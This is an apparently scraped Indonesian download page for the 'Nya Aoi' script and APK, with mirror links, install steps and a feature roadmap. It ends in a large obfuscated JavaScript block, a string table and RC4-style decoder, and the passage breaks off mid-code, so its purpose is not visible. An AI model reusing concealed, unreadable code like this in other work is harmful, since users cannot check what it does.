
<file: index.html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>Nyan Project - V4.3 Beta</title>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro&display=swap" rel="stylesheet">
</head>
<body>
<style>
* {font-family: 'Source Sans Pro';}.container {margin : auto;max-width : 98%;padding : 0.2rem;}.download,.download2 {border : 1px solid #f1f1f1;padding : 0.2rem 0.5rem;background-color: #2275d4;color: #fff;border-radius: 0.25rem;text-decoration: none;margin: 0.2rem;font-size :12px;}.download2{background-color: teal!important}.download sub,.download2 sub {margin : 0.2rem;font-size : 12px;color: yellow;}.tutor, .mirror {font-size : 12px;margin-bottom : 1rem;}.copyright {font-size : 12px;margin-top : 2rem;color : #2275d4;}
</style>
<div class='container'>
<h3>Nya Aoi - v4.3 beta</h3>
<a class='download' href='nya-v4.3.zip' download='v4.3 beta — Nya Aoi.zip'>Download Script!<sub></sub></a>
<a class='download2' href='gen_signed2.apk' download='v4.3 beta — Nya Aoi.apk'>Download APK!<sub>225738</sub></a>
<hr/>
<div class='mirror'>
<h5>Mirror :</h5>
<a href='https://www.mediafire.com/file/w3x8pajsvr55yj6/nya-v4.3.zip/file' target='_blank'>Mediafire Script</a> | 
<a href='https://www.mediafire.com/file/3rv1k8picf0ge18/gen_signed2.apk/file' target='_blank'>Mediafire APK</a>
</div>
<br/>
<div class='tutor'>
<b>Enak pakai Script atau APK? </b>Tidak ada perbedaan dari kedua file tersebut. Kebanyakan pakai versi Aplikasi karena ga perlu ribet dan emang sudah familiar tinggal install lalu pakai. kekurangan ada di iklan, kadang iklan di versi aplikasi sulit untuk di close/keluar.
<br/>
<h5>Cara Penggunaan Nya Aoi versi script : </h5>
~ Download script <b>Nya Aoi</b> di atas, pakai alternative/mirror kalau gabisa.<br/>
~ Ekstrak file .zip tersebut, simpan ke folder bebas mau folder mana yang penting inget lokasinya (rekomendasi ekstraknya pakai aplikasi <b>zarchiver / mixplorer / winrar</b>).<br/>
~ Setelah proses ekstrak selesai, klik file yang di ekstrak tadi dan buka pakai aplikasi browser kalian, <b>Rekomendasi pakai Chrome.</b><br/>
~ selesai, bingung ga? Instagram kami <b>@nya.aoi</b>

<br/>
<br/>
<h5>Project Segera Hadir :</h5>
~ versi 4.4       : fitur Komen dan Mode Baca/Malam.<br/>
~ versi 4.5 - 5.0 : Anime, Komik, Doujinshi, Forum, Chat akan jadi satu APK / Script.<br/>
~ versi 5.0 - ??  : User bisa mengupload project Subtitlenya sendiri. diberikan kebebasan mau diapain, diberi safelink misalnya.<br/>
</div>
<div class='copyright'>Nyan Project | 2019 - 2021 </div>
</div>
<script type="text/javascript">
var _0x5948=['WPronmo+W5e','W6juWR3dV8om','WPBdT1JdUZa','W4PxW7bxWPHYWOKmWQzG','ubJdM8oTaW','WONcTZ11gG','W4Odc8kAWR4','kmoIWO9cxa','WPFdSsbPqG','AKxdJaCN','zmo3W4pdSCoj','Emoff8keWPK','uMjtdSoL','ArPKEq8','W6hdOCoMW4fh','jLaNW4ldHa','W7JdMrRdGCor','BCkUWOtdPNi','ccizaCk7','WOuqW5tcI2q','W4BdQb5HW6O','W7pdNYj7W4u','aSoCWQFdPmoF','W6lcQmoRo8k0','WRrSlCotW74','W67cQCo1cSkG','WR3cMgBcTSkW','W4JcP2WUe8oBds5NieizEW','ASkmWQtdQMu','kmo2vYtcQG','is42WOlcLa','FH/dPmoooW','xSoKW5ZdHCon','rclcRgddKa','W6j3WRxdGsS','W4zzymktWRK','dYNcSCkGWOe','WRFdVGBdJCow','W63dKKFcGCo9','dN3cJColgq','W5vtWRNdJSo2','W5RdUJJdH8oZ','WPG1WPOJWPO','iem/W7JdUa','uSkQWR4yhq','W57dPYzJW4W','tCk+WOFdQ2C','qSkLwCkBW58','WOPGWQ3cRrm','tftdPYOO','EqFcSvJdKa','WODJWRddRmou','W6JcNgL1WQO','W5lcH8oSn8kr','imonlmoDWR4','oJO2WQFcQG','oCk0fNtdRW','jtFcK8kTWQa','WPanhSoCjq','uZRcSxhdLW','W4fzsv/cGq','W5jFmMFdNG','WPW3imoklW','lW/cTmktWP0','DMpdTZO4','vsD+Bdu','W79/WQJdOJO','jSo+DXK','v8k3WOBdTK0','WOddISkLW6zN','WRhdHYBdJ8o2','CmkkW7xcSSk9W4i0WQxdUeNcUG','sMhcQCoSW5q','W5S9W63dRfq','W7RdVsHdW5y','tL7dSXSS','WRNdPr86W48','WPVdVZb4WQpcLW4','tSkFWQKsma','dCoskIJdVG','WPddLSk3WO7dUW','uI5LmSkK','WPhcVcTefa','smo0W5ddRmoX','W54IW7FdReu','W4iXW6/dPJq','amkCnMddQG','csGKWRVcVW','WONdSrTDzq','W7nof07dGq','w8oiW4BdVq','WRHJWR7cICkg','oX3cO8k9WRO','WRRdLJddQSo7','W4PMxmowW5u','WPnNWORcKq','WQWDicNdSq','lSoKAaNcNa','WRJdPJT4qW','W77dQZrvWRS','hxpcPSobeG','W4X5xSkxWOa','WOOWWOGjBG','r1ddQGVcOa','eb4Ig8kU','sSkCWOhdHw4','WPhdRmkxW6Xz','bCoZsblcPq','sSkXt8kEW44','WRNdVLFcRSkz','kSkYc1JdJW','WR7dS0NdUGS','vgxdSsKT','W5vWE8k5WPa','W6RdMWbsW68','W6ddGGjTW5y','WOKUWPOjWRi','WPxdMmklBmoP','WOPjemoZW4i','DbX1o8kb','e8o5dmoqbW','WQNcGcFdGCkV','WQFdNrRdHCoZ','WRxdM8k9WQ/dRG','CWTZmCkW','W5W0W7NdNH0','W7Dogva','W5Hpr8oOW6G','dSkUFmoxuq','pHWkiSkf','c8k9vSooW54','aN7cVCo7na','W4BdTqpdT8oG','cWtcOSkrWQC','WRhcP8k3WPOB','W4ZcKSokkmk1','W5XUC8k7WRS','imoehCoUeq','paixWP7cOq','v8o+W7z1wG','nCo1mCogWOG','dq0jbmk3','WPxdLKRdMtq','ts95yrG','W73dRHT8WQm','sHddICoyga','WRddT8khWRldVq','emoTWQRdLSon','WOmDWQqtWRy','CG5GzYm','k1CNW7VdUW','ku0OW5JdHa','d8oNBCkqwG','WOScbCo4ma','WQrHWPlcQCk+','W6nbF8kvWQy','WOLRfmoTW7q','WRpcMmkbWOSK','W5JdRJL+WPi','fSoxaSovkG','umkJWPRdRh4','wM/dJIqk','WPtcNmkUWRa','Fmk/WPNdVMq','WQ7dIwVcGmkU','omoSstVcGa','W6ldNt1JW5m','WRddGrTgyW','W6NdM1ZcSCom','WPddN8kKWOJdUW','WQVdKSkAW7jI','nqCXmSkT','wgpdTtWH','pv8gW77dPG','t0BdMaez','amo7WQ7dPmoI','vXL+p8kg','WOnrfSoRW4K','WOnoWOhcL8kN','W4TTuSkTWRK','WPijWQ4i','gCkXneddUG','W5q4W6xdUta','keWQW5JdJG','WO7dJd5vBW','kmkcu8oRuG','WQVdMcBdG8oH','ub52kCkB','W7hdKZf7W5u','W5j0WOzJlq','wSokjCkxWQ8','vmoGCXVdTq','WOu+gWxdSq','n8o1ztdcKa','WO3dJqFdKCo/','W7VcVSobemkN','WRJcR8o6WO0B','WOxdRNZcV8kB','W7range','WQ/cUSk7WPlcHa','WOeFWOuuWP8','WRjOWOpcLCkP','W7ZdKK3cUCo1','B2pdTqiQ','W6nhcLFdGW','W41md2VdRG','pCoXlHNdPa','W4ddRhFcMmoa','eru6WOBcMG','WQ3dRqddImo/','iJSIomkr','WPZcRaLFia','W6dcOmoomCk4','pxm5W7BdTa','emkjd1NdGq','bmoUWQrHEG','WQFdGGOVW6K','WOldQmksW7zF','BSkRWOBdQL8','vSkhWR8weq','WOxcUSkCWRWG','qCoRd8ksWRu','W7fiWOJdQYy','w8kHWRpdJwm','a8ooWR5lFW','WR4okbddQa','W5hdTfVcP8oD','WOZcLmkSWPW2','W4XfrCksWRC','gColaYldIG','BY7dOxBcQq','Cq9jmSkt','jrlcUCk7WOy','W5BcISoVW4RcUG','WPJdPsXYuG','WO4HcspdQG','o0K5W4ddMa','W5vWq8kGWOO','WRycatNdTa','W7fJvSokW7W','iSouWQddQmo3','WROiaCoJiq','WRtdJ2VdIZe','WRhdICkvWPVdGa','WPzYWPJcImkQ','rXfWfSkC','hmoLpJNdHq','WP7dJSkXWO7dVa','W6OeW6hdOJa','WOJcM8kWWR8c','WRCZWR8ZWRa','W7RcJYRcJwu','WRGava3cLq','W4O2W7pdMHW','W41eWOVdJc4','WQTpW6hdUsO','CbJcOMBdHq','D8kVWP/dSLu','W4zCzSoBW5q','W7JdJwtcMCo2','W7xcQSoHcSkw','kSkudKtdLG','WQxdMuNcN8kY','q8o8W7ldI8oA','WQnJWQlcICk4','m8oUWONdSSog','WORdHbDnFW','W6pcGga6WRy','WOVdOd9Qra','WPRdUJjTxW','t0LKW5ZdIG','WPiocWldLG','W73cT8oufSk/','BGHNWP7cIq','dXtcHSkzWQi','W4RdQJldNSo0','jmo9WQLh','WPreaCoWW4C','BsFdVCo0jW','tCkzWRuhlG','W64nW6FdGsO','W4JcOM0MBSkKEYr8nq','E8kqWOFdKfC','vdbm','tCkuWRhdIu8','WRhdI03cNmkx','WRP6WRlcQdu','WP0dlCoOmW','sNLixCo2','As1bgCkC','WRxdMqSQW48','lbawWPRcUG','nMVcJmoLoq','WRPuWRxcUwO','vSouW4/dPmo7','WP/cMgmJW6a','WOVcUmkoWQ7cNa','W5pdHXVdVCoB','DrZdPmo1cG','W7ldItNdPSoj','e8kRfhtdVG','W5vSymoRW4y','WO4FhCoylW','WRRdQfpcUSkh','e8oRWRtdU8ol','y8oDcCksWP4','FHNcJuNdPa','WORcTGnDla','WP3dT8k3W69/','WPHgWQRcKJy','ub5Ymmki','WOSXWOWRrG','gttcOSkNDW','k8oNdmoxhG','fxDqgxO','utTfrY4','mwBcJSoP','zSopW6ldHSop','W7rDcL3dIa','p8obgXBdOW','WOKnhComma','BtxcK0ddRa','fLtcKSoedq','k8kWix/dOW','WQfpWQRcSqq','e8owgCogWRe','W5dcL8oWeSk/','amoauGRcQG','wmo8dmkoWOi','WOVcIwS1W6q','hCkZCmooqG','W4D4uCk1WQK','Fa9nCrK','t8kUWP/dRgC','umoAlmkUWO4','WOpdU8kfW7T+','mCowWOddMSo8','WQdcVCk6WP0a','WR7dGhFdKG','WPm7WRuEtG','WOFdMxpcNCkJ','FCoyW4BdQmoO','WP7dTxG','WROlrmkUW6C','WPNdKspdVSow','WQSsf8o5oG','EXlcQ07dOq','WOKsWQStWRS','DCo6W4xdISoT','WRtdUHCdW5O','W5XlW7LvW64','WRtdIXyjW5W','WODtfmoOW4i','WPRdJCkTW5HL','WRxdJbddTCos','lSoaqIJcJG','lsu/WRJcIW','pSoAjSoGWQO','v8o2W7b3','WRddS3xcJ8kI','W45lqSoaW5i','sCoCjmkZWR8','WOtdLSk6WPNdOa','W6zCWP/dNcC','dCovhmotia','WPNcUZFcRCkb','WOb2WOdcKCk5','mMmDW4FdRG','WPq9WOunWR4','fSoLhCoEnW','DCkYWRVdPwa','p8krvmoaAa','stf4vcG','pW4lpCk7','W7rmdK/dIq','t8k9WQmzfG','mrNcM8k6WRq','sbLDyJi','WQO8fWVdMq','dSo9WOnxFq','nSogWO3dGSom','z8o+WOqQ','BJ5lmSkZ','WRpcQJTLgq','W5KoW4ddVdK','oColWQ5EDq','W4LTWRhdT8ow','WOxdMfZcNCkH','WROblmovaG','mSonaItdPW','fCkmAmoJAG','W4FdKmoZW7BdVW','W5LVxSoIW6S','WONdNSkDBSkCwazZx8o8','o8krtmouDq','W5bhWRWpWR0','bSozWRPBra','imkrqCoPEW','W5vkr13cGa','AWFdKSoiha','WOxcJSkHWPZcGW','FCoVW6pdNCoA','oSkbu8opqa','WQ7dI8kIW4HL','eY/cT8kOWPO','WQ3cVSk7WO8q','W6HPWQ/dVSoI','i8kJAmoxwW','WR/dPIKTW58','WRhdQ8kEWPxdUG','W5HFq8kkWOe','jSoIDaG','imozWQpdSq','W61VWQhdVGC','ESocfCksWRK','WRhcNYddL8kJ','WQRcOCkFWPWo','sCkKWP0+ha','CSoAlmkyWP8','gYCkgCkT','mSoneCoYWQa','W4rKa8oIW6e','W4m0W5NdNCoNW5RdQJa8ttq5','W6hdQWPnW4q','WR3dNIXjEG','W6VdKZtcGCoN','WPL6WQVcTqy','gmoDWQnZxa','WOJdQSkmWPtdRG','WOVdL8k9WPhdTq','EeRdPH49','EXVdN8oy','WRiEvGVcGW','WQhcKCk8WOCZ','WQVdGq9wqG','c8kSrmoOrG','oaxcO8kCWOe','W6BdHSo+amoW','nbS0WQRcLG','W7RdKhbG','uZPevYy','WQldLCk2W5jD','sJzctd8','W6FcJ8o+W4C','W6bPtCk3WOK','W7j0v8oaW5u','W7lcOSoegSkK','hSo2oCohWPq','WQqEpX3dQa','WPddVvdcMCkZ','WPBdVq0CW6e','WQdcMSkwWOOH','DtLTBIG','FSkHWOpdVwi','WQPyWRVcLWe','fX8H','W4HZtSkeWQ4','W7hdIqPpW6S','W6JcJmo8eSkX','WOxdTbmhja','WPdcG8kzWQ3cQa','fNxcV8oTaW','W6Lbda','WRpcRYnwpG','WQVdLg7dPa8','uNvlqmo2','W7D2cxxdQq','s2nsuSo6','W5hcGmomkG','gSkMm8kkdG','WP0PWR8XWRe','WQmpdXtdOG','xmkuWPi2hq','WO8xhSkiWOBcHIRdRCkkW7XmW4lcMW','WRJdQrZdH8oa','fxKygx0','W6RdRf/cPSoB','nXmoWQBcVq','WPy3WQCkta','WPFdJSkxWPpdOq','lmoKaatdHa','W4LpEmoIW7a','DCk1n0BdNq','kmoTb8odna','WOZcL8kiWO3cTW','W5RdGbbJWQa','WQldSSkhW6bJ','W5aVW7tdOXW','WRJdJ37dJdK','WPZdHLBdUcq','WOWWj8oGnG','WO11WOFcLai','WR57WOZcSda','fwKcxxm','eeWYcSk6btrUWRq','W6VcKgFcL8kSECkyW5xdLw/cSG','W5jzw0lcH8oKW4KuWPVcJfe','nmonWOD6ra','jSowWRXKDq','iXBcILr3','ledcGmkpqwSNuCocWOiZiW','FSkkWPhdLKu','WO/dHGVdQSo4','WPC+WPGRAq','WO3cQmktWQpcHq','l1mtW7ZdOa','aCoyWQJdTmoJ','oCkXD8ofsW','WORdR8kZWQRdJa','W47cLmo3nCkE','WP4DcConW7i','BSkWWQendW','iColWQJdOmo7','nNRcM8oKiG','s17dPWiS','WOW8WPKMAa','e8oCcCodWPW','W7RdRMhcG8om','W64nW7pdOcC','WPjBkmooW70','qWTYmmkq','q8keWOKpkq','C1tdRrKI','W7ZdJIFdPSoJ','nmowgCoTna','WRS2WRWJqW','WR/dVmkeW4rC','WPNdUd8SW5i','W7NcNCodbSky','W6LjrSkLDW','WOyrg8opW7e','W4NdKJr5WRa','lLJcJW9V','WR3dTLZcRmkv','WRNdPg3dMYS','WOxcTaPena','rJpcGN3dLW','W7VdTLdcK8oN','uSkTWRtdR0O','iCkzBmoSAq','WP7dLZtdVSor','z8o/W5RdKCoA','W7XFwSkxWPe','WPnRWQ/cICkH','WOVcLgyOW7S','daqLWOtcLa','Dmk9WR0coq','W4rUj27dUq','W5jAgf/dMq','W5jTpwRdQW','W71kWO/dJr8','W7tcIJlcLr4','WP1PWQBcO8kH','WR7cKJX9kq','WQNdJCkeW61V','WQ3dLJVdGSo8','ySoeW5JdRmoi','WQ8jWOOoAq','WPNdQMVdQrq','W5ddOYRdJSok','f8oPpCocWQO','nCoVmGhdTa','W7DwqSkKBG','W4lcQs7dUmogiXOhW7tcHqVdVG','cmo1gsldGq','WPVdVdj6','lSoRWR9azq','WPnqaCo2W4C','WRLLWQRcNWi','WPyear7dNW','WOaYWPmPyG','W4ddKIzLWRe','pHmRn8k8','WPRdQ0ZcOCkn','W5FdTfKBAG','WRXkWONcJSkW','n1/cJ0n1','WPldSXJdTCoj','zmopW4BdJSos','WRFdQ0VdUrC','iLlcSmoTdG','d2Smcxq','W4a9W6pdSWO','hmkswmo4wW','W5FdGZddNSo3','cSohndZdPW','WRnDWPhcQt8','W7ZcM3rTWRu','W5BdNelcMmoA','W4RcI8ork8kI','oxZcI8o+jq','W6fty8kBWOu','WOZdT1ldKc4','WPFcS8kEWOmF','g8k8nuhdUG','WPq/W6hcSCkA','ASkHWRxdT3a','W5DZwmoQW64','hdOcWPBcKW','CSkcWOhdS1m','WPddK23dLGi','WOVdMSoxnCkvrWb7','W4/dLZXHWRW','ACk2nLtdHq','jNNcImo4dG','W4C+W7hdSLu','pCococNdOa','W6RcLsJcJ3FcOcX9W61bW5W','W6bNWPBdISo7','hCkuWPVcU8kR','WR1lWOZcHZi','W5zCE8o0W5e','nGRcKCkrWPS','W5qtWP3dUwe','WPRcRrnhpq','dr/cN8k4WRy','W7hdJJ57','dmoUW5/cRJ0','WPBcMmkxWOaD','W45PWPRdNSor','WORdSNFdQWC','W6tdQJSXW7b2eq','cSoQfSobWOC','W6VcRCojh8k5','W5Tdrmkp','gteIlCkd','W6VdJfhcNCog','WPRcSGbgja','WOBdKNBcH8kL','W61Xv8oWW44','W5K1W6ZdSve','WO0oWR4VWOy','sYTpcCoK','WOWmaIFdPq','WQOfWQ4vWPy','W6NdTbddTmoN','d8kLu8oeW4jIWQVcJwnGef4','wmo1fmkjWQ8','WReRWQKJWQa','FSo5cCkmWOW','tY9Usbm','t8o8mCkjWOq','WR7cRGvWdG','pCoEyt3cMq','bCoGimolwG','WRhdQmk4WRldJG','WQddR1dcPCkJ','vH5Xka','vtVcLvldJa','WQxcVmkmWOms','W7BcL8oTjmkw','W4Pov8koWRm','esmDoSkZ','wSkCWR0/ga','FCk8WQStdW','zrBdKmoieG','W4rVWQ3dNIm','WOGcWQ0pWQe','lSkuc2BdVG','W5XOWPhdQHW','xSoQW77dUmoT','iSo1AaJcNq','W5FcPgS3ea','WPRdUr4dW5m','W4VdTrT0WPO','daqJWOZcIa','WRhdJNRdMJy','AsFdLSospG','mK09W5ZdKG','EuxdMbeC','WRlcJG5EoW','W6JdVqPyWOq','nmomjaRdRW','WPhdRXHUzW','W79frmkRWOu','W5TSxmoqW5m','yCkZDrFcTXKSWO0','WR8fWROJWQe','uIJdH8oejG','W5D0WQBdQmoo','WONcLSkZW6tdPa','W4y+W6pdVWO','WO14WOZcSY4','hmopodq','gCkSuSojBq','WPxdIrhdGCo4','hcZcOSk4WPC','W67dIxZcGmoL','W5RdJsDiWOi','b8oKp8ovcW','W5TEwf7cGq','W4PaxCom','lSoCgZJdTq','WPFdPIKmW4O','ctNcOCkG','WRtdKLddJd8','ArVdNSorhG','mCoOAq/cHG','sCkCWQ41hq','WP1AWOhcNZ4','W6DjzCksWQe','WPNdI8kxW65N','WP1RWQhcJCks','WOD/WPpcQc0','W7r5afldTW','WRezsrlcNa','W6JdLZ94W78','vZ3dNCoYoq','WPpdRfdcPSk9','fSohjcpdPW','W5f5iLddHG','chSFW7JdPW','DN7dQHGu','WQNdPNFdRHe','FCk2WROApq','eSozWQldK8o/','W4juw8oDW4W','W6biWQtdKmoo','pCogWQVdRmom','WRRdSSkYW49F','WRzLWQxcOSkY','WQWWWO0xxW','WRZdIZZdLCoT','sXrSimkf','AKhdJqC','WQpdVZqqW4K','W5KWW5VcMCkU','a8o7c8o7WRW','bmo9iCoD','BSo8W5pdMmoF','ltOQWRJcOq','WPNdJSkLW4Lf','nSoFWRFdTCo4','sZ3dUmoRnG','j3XsvCo/','WQpdGZuJW7C','A8ojW6ZdRmo6','xtNdGCoRiG','W5DMouFdIG','vX/cR1JdTG','l8o2gmo2iq','W6f5WRBdLCoM','dCopWOfHqa','WP7dPZLTwa','W47cTSovg8kz','sSovW5BdRmoS','hmk2pvVdOa','dHm2cCkG','W6qoW6xdOGS','W77dScnaWRS','WO3dISkKWPpdGa','WP/dL3JcM8kS','CSkVW7TKqYNdTmkhnW','oWtcMCkNWOW','WQ93i8oCW7m','WRiXWRikWR8','W43dKhdcHSoQ','WO/dVrPhwa','bmozWODIra','nSotg8oBoq','WRC2WReFWR8','xmokb8kyWPS','WPqydqFdNq','WO9nWOxcTSk3','WPP7WQlcQGi','fCoNe8obWP4','W5BcMCoNW5lcOq','fmoPjthdTW','qb/cNNq','tuBdHHCW','gw4XW6xdHW','W7ldIdJdQmoJ','W6NcKtpcLZG','WQ7dTrJdGmo2','e8kHC8odsq','EmkTWR8pmG','W6WgW7pdQrG','fSo6emonWPi','WO7cTrnEkW','WR/dGJ4','WR1AWRhcPIm','a8k4vCoRwG','k8oNa8oiaq','W6lcUCovhCkH','vmkpWPCWmq','e3ahW4NdIa','WRFdMHy2W5i','WPBdJXf0qq','W6HjtmkHza','W6VcJhxcImkO','W49navVdJG','W47dOsPRWQe','WQRdLcm2W7W','jmo5CG3dMq','W4DAWPhdVSoj','WQbLWQNcJXC','pCkECCoWua','kaVcGCk5WO0','WPldTeBcH8ko','WQZcVmkOWO8q','W7BdVGFdTSob','WR/dIhxdMG','W6rWWOBdUZu','uaDMm8kk','W4JdTfutAG','gCoIjWJdHa','mZuYi8ks','W6PVCSkeWQi','cGKkWRRcVq','W4VdQGb8W5i','WRXOWQFcJHC','WPRcJI1qdq','W5jzWOldIG','W5/dLvZcP8oB','W4pdScj7WOC','WROArq','WRfSWOxcVt0','W6FdUGBdNmod','W7FdTZVdTCoH','WRtcGITGhG','WQNdNSkaW6H5','WQSElr3dNG','uZ3cIe3dKa','WRG+m8oNda','rCk7WQSLfq','FCkAWOGveG','W6nabu3dMq','FYBcGM7dTW','qr1Abmk+','WPGiWQyuWQa','hsiZWOBcUa','WOJdTKJdKYy','fmoBcCo3oW','Fa9CtXu','f8oWWQtdICoh','W6DJzmkZWPe','dqeQWPNcJW','W6BcJmomWQGT','WQJcNSkBWORcVa','W7BdQcTBW4y','W6ddJxhcICoH','W4btWOldLJG','ew8few8','FIxcP1ZdIW','hmkPh3JdQW','sSkKxSkzW5C','W5KIW5ldQry','pmkwa3JdGG','fCkHvCotW4q','wmkvWO0Una','ESkoWR0zdq','W5BdKgtcUmoD','pSoAWRpdKSov','WQRcSIrAiG','W4HdW5ZcIx0','WOpcU8k5WQZcRa','WOqxWO0awa','xHpdSSolea','u1FdVr03','WQJdVtddRCoD','W5/cQSoubSkw','b8krsCoRqa','wmk9WRJdLue','WRpdVbb8tq','eCoNmCoSWPy','u0FdMIyy','umkDWQ4+aa','WQeVnINdMW','n8oYWP1OxG','emo3pmo5WQ0','u8kKtSkeW5q','uGPqhCkR','WPpdTdbkFa','WPX5nmoCW6G','WO/dPfZdNaW','WOhcKmkZWRJcRq','WOZcKCkYWRG+','jg/cJSoGlG','vSkcWQ/dT2m','gdlcPSkaWO8','mmoUArG','oCo2WP1fFq','nwRcLSoNnG','vqdcSuFdUW','DSkjW7FcU8okW54KWOBdJgm','ds3cGmkZWQS','WPZcJcrvpW','WOucaaddHG','W5XtWPldQY8','WPBdP2RdHc0','zmkOnutdNq','x8o4mSkkaq','zfxdRISd','WPvtcmoTW48','Brfnmmkh','gCk1ESoStW','WRddVJ4jW48','WRmVmSoSaq','W4qGW5tdGaC','WR7dLWreqG','rbfRdmk/'];function _0x17f9(_0x7797fe,_0x4444f4){_0x7797fe=_0x7797fe-(-0x1b76+0x1*-0x13a8+-0x307e*-0x1);var _0x29a49e=_0x5948[_0x7797fe];if(_0x17f9['bqugPR']===undefined){var _0x35bb4b=function(_0x166cd5){var _0x201ec2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19dc29='';for(var _0x52c822=-0x961+0x1*0x1863+-0xf02,_0x6dae4c,_0xbd58ad,_0x45a0c5=0x1f0b+0x5*0x6d1+-0x4120;_0xbd58ad=_0x166cd5['charAt'](_0x45a0c5++);~_0xbd58ad&&(_0x6dae4c=_0x52c822%(0x8*-0x126+0x2130+-0x17fc)?_0x6dae4c*(-0x6d0+0x27*-0x89+0x1bef*0x1)+_0xbd58ad:_0xbd58ad,_0x52c822++%(-0x7f0+0x380*-0x9+0x2774))?_0x19dc29+=String['fromCharCode'](0xb4f*-0x3+0x1ae4+0x101*0x8&_0x6dae4c>>(-(0x1924+0xf51*0x1+-0x2873)*_0x52c822&0x158c+0x234f+0x1*-0x38d5)):0x16e6+-0x209*-0x4+-0x1f0a){_0xbd58ad=_0x201ec2['indexOf'](_0xbd58ad);}return _0x19dc29;};var _0x2cc622=function(_0x420f98,_0x138452){var _0x1f34ec=[],_0x126daf=-0x26bf+-0x38b*-0x3+-0x2*-0xe0f,_0x1431d0,_0x1e3f99='',_0xb7975b='';_0x420f98=_0x35bb4b(_0x420f98);for(var _0x307cef=0x83*-0x3b+0x11cd+0xc64,_0x17fbd0=_0x420f98['length'];_0x307cef<_0x17fbd0;_0x307cef++){_0xb7975b+='%'+('00'+_0x420f98['charCodeAt'](_0x307cef)['toString'](-0x5*-0x5fe+-0x23c0+0x5da))['slice'](-(-0x13a1+0x1*-0x260+-0x467*-0x5));}_0x420f98=decodeURIComponent(_0xb7975b);var _0x2f9891;for(_0x2f9891=0x3b*0x10+-0x7*-0x2f9+0x187f*-0x1;_0x2f9891<-0x539+-0x12c5*-0x1+-0x4*0x323;_0x2f9891++){_0x1f34ec[_0x2f9891]=_0x2f9891;}for(_0x2f9891=0x3*0x19d+0x1e6d+-0x2344;_0x2f9891<0x5cc+-0x95e+0x492;_0x2f9891++){_0x126daf=(_0x126daf+_0x1f34ec[_0x2f9891]+_0x138452['charCodeAt'](_0x2f9891%_0x138452['length']))%(0x17fa+0x5*0x757+-0x3bad),_0x1431d0=_0x1f34ec[_0x2f9891],_0x1f34ec[_0x2f9891]=_0x1f34ec[_0x126daf],_0x1f34ec[_0x126daf]=_0x1431d0;}_0x2f9891=0xaca*0x2+0x36*-0x4d+0x2ab*-0x2,_0x126daf=-0x56*-0x6e+-0x8*0x35b+-0x2*0x50e;for(var _0x5f1bce=-0x1a6e+-0x1ebf+0x392d;_0x5f1bce<_0x420f98['length'];_0x5f1bce++){_0x2f9891=(_0x2f9891+(0xc49+0x2*0x9d+-0xd82))%(-0x33d*-0xa+0x15a*0x6+-0xd2a*0x3),_0x126daf=(_0x126daf+_0x1f34ec[_0x2f9891])%(0x1de4+-0x2286+0x7*0xce),_0x1431d0=_0x1f34ec[_0x2f9891],_0x1f34ec[_0x2f9891]=_0x1f34ec[_0x126daf],_0x1f34ec[_0x126daf]=_0x1431d0,_0x1e3f99+=String['fromCharCode'](_0x420f98['charCodeAt'](_0x5f1bce)^_0x1f34ec[(_0x1f34ec[_0x2f9891]+_0x1f34ec[_0x126daf])%(-0x2fc+-0x257+0x1*0x653)]);}return _0x1e3f99;};_0x17f9['zNgHcg']=_0x2cc622,_0x17f9['lKmKZL']={},_0x17f9['bqugPR']=!![];}var 